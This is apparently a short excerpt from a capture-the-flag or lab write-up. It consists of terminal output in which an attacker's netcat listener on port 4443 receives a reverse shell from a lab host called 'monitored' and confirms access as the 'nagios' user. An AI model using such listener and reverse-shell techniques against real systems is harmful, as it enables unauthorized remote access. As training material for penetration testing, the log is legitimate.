 └─$ rlwrap ncat -lvnp 4443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4443
Ncat: Listening on 0.0.0.0:4443
id
Ncat: Connection from 10.129.164.253:50874.
bash: cannot set terminal process group (18015): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$
nagios@monitored:~$ id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
nagios@monitored:~$